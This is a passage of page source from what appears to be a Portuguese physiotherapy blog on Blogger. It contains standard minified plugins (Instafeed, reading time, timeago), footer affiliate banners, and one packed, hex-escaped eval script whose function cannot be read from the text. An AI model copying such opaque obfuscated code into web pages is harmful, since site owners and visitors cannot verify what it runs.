          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6285743198167616708?po\x3d8774571422509170874\x26origin\x3dhttps://neurologia.facafisioterapia.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DOMINE A FISIO NEUROFUNCIONAL</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/J91939585N'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnXRB5GzAYlOSu3VTiKVT21JEsTUTnxB9Ru8DaeXbq8wtyTrXaPFnpRVnA-BPC7PDKXgcVcu2fqf07MtflDccRqcnvzSqPWe-XLQMXF5HCZXs3b4z0d2s3_ExBuX1TA34eEBL52qZadk861nGEPjwQ_tuX6O5gbENfVzQwKeUKUF3bBAz4YguDfb1I7BKf/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(8).png"/></a>
<br/><br/>
<p>Transforme seu conhecimento com o conteúdo dessa coleção!.</p>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>CAMPEÃO DE VENDAS</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/U81834440U'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg45mL-dOJcdWbdIloJyQ4__hVxDIi-0d2R0iOEyh0SjUHmiUA8mCyvEFsPVtq2grRj7UC_YeyP5bjXcbOboHWvC_VduhJ5AJ2hpykYbVk3cHuenjKl5U9lSoOWzyEvY2O3HRU1p_P1R8jJI28sGw0gN0Iyk8QAoYhLfPqtxRgV-jOaKlbQy2U-qZPuGQ2H/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(34).png"/></a>
<br/><br/>
<p>A melhor coleção para estudantes e profissionais de Fisioterapia.</p>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>AVALIE COM SEGURANÇA!</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/D91683621F'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkhDmJ-4V_dv1wlnhFFaQtS4jR8IIKyDYlLLbOr4hq9cP7pLMrHKNaCawu_t4NXCKS8JiqGo3PLXW2UhXysGH3lUIBvSpBnQayaQspZrpij77og5k9khzOt1XEPH8tcKsoxFTw0Qf6tGpi83WCpd3qilVBf6uaaKf161y5CxIxLcG0kmcWnDBt9fXjF95j/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(6).png"/></a>
<br/><br/>
<p>Potencialize seus atendimentos começando com uma Avaliação Assertiva!</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/facafisioterapia' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/fisioterapiaa' target='_blank' title='twitter'></a></li>
<li><a class="youtube" href="//youtube.com/facafisioterapia" target="_blank" title="youtube"></a></li>
<li><a class='instagram' href='http://instagram.com/facafisioterapia' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'> Created By <a href='http://themexpose.com' id='mycontent' rel='dofollow' title='Free Blogger Templates'>ThemeXpose</a> & <a href='http://www.themelibs.com/' id='mycontent1' rel='dofollow' title='Themelibs - A Web Design Inspiration Blog'>Themelibs</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return 